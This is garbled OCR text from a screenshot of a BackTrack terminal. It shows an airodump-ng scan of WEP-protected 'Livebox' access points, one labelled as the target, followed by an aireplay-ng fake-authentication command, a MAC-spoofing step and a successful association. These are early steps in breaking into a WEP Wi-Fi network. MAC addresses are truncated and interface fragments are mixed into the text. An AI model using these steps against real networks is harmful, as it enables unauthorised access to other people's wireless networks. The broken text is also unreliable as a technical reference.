 Home
System
Shell - Konsole
CH 10 ][ Elapsed: 8 s ][ 2003-07-23 03:56
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:16:41 1 13 96 104 2 0 10 54 WEP WEP Livebox- cible
00:16:41 2 43 100 108 2 0 10 54 WEP WEP Livebox-
BSSID STATION PWR Rate Lost Packets Probes
00:16:4 3 00:1 4 0:A7 90 0-12 0 10
<< back | track 3
Shell - Konsole <2>
bt ~ # aireplay-ng -1 0 -e Live -a 00:16:4 -h 00:1 wlan0
The interface MAC (00:C ) doesn't match the specified MAC (-h).
ifconfig wlan0 hw ether 00:1
04:51:59 Waiting for beacon frame (BSSID: 00:16:4 ) on channel 10
04:51:59 Sending Authentication Request (Open System) [ACK]
04:51:59 Authentication successful
04:51:59 Sending Association Request [ACK]
04:52:00 Association successful :-) (AID: 1)
bt ~ #
Shell - Konsole
2
fr
03:56